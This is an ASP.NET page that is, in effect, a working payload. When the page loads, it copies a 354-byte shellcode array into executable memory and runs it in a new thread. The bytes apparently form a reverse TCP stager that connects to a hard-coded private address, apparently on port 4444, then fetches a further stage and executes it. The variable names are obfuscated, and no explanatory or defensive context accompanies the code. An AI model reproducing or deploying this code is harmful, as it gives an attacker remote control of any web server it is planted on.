 <%@ Page Language="C#" AutoEventWireup="true" %>
<%@ Import Namespace="System.IO" %>
<script runat="server">
    private static Int32 MEM_COMMIT=0x1000;
    private static IntPtr PAGE_EXECUTE_READWRITE=(IntPtr)0x40;

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr,UIntPtr size,Int32 flAllocationType,IntPtr flProtect);

    [System.Runtime.InteropServices.DllImport("kernel32")]
    private static extern IntPtr CreateThread(IntPtr lpThreadAttributes,UIntPtr dwStackSize,IntPtr lpStartAddress,IntPtr param,Int32 dwCreationFlags,ref IntPtr lpThreadId);

    protected void Page_Load(object sender, EventArgs e)
    {
        byte[] rYbRofYMuFh = new byte[354] {
0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x31,0xd2,0x64,0x8b,0x52,0x30,0x8b,0x52,0x0c,0x89,0xe5,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,
0xb7,0x4a,0x26,0x31,0xff,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,0x75,0xef,0x52,0x8b,0x52,
0x10,0x57,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x48,0x18,0x50,0x8b,0x58,0x20,0x01,0xd3,
0x85,0xc9,0x74,0x3c,0x49,0x31,0xff,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xc0,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,
0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,
0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,
0x29,0xc4,0x54,0x50,0x68,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0x0a,0x0a,0x10,0x0a,0x68,0x02,0x00,0x11,0x5c,0x89,0xe6,
0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,
0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,0x00,0x68,0x58,0xa4,0x53,
0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,
0x24,0x0f,0x85,0x70,0xff,0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,0xf0,0xb5,0xa2,0x56,0x6a,
0x00,0x53,0xff,0xd5 };

        IntPtr h3LYTh6QOr = VirtualAlloc(IntPtr.Zero,(UIntPtr)rYbRofYMuFh.Length,MEM_COMMIT, PAGE_EXECUTE_READWRITE);
        System.Runtime.InteropServices.Marshal.Copy(rYbRofYMuFh,0,h3LYTh6QOr,rYbRofYMuFh.Length);
        IntPtr cSPeo1 = IntPtr.Zero;
        IntPtr gNwIP_sdH4 = CreateThread(IntPtr.Zero,UIntPtr.Zero,h3LYTh6QOr,IntPtr.Zero,0,ref cSPeo1);
    }
</script>